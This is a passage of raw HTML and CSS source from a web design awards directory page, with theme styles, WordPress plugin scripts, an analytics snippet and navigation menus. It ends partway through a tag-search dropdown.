  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"e08ab13c72","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.1" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"93cd8a854e"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.1" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.1" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=4063' />

<!-- WP Simple Shopping Cart plugin v5.2.5 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-4063 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" 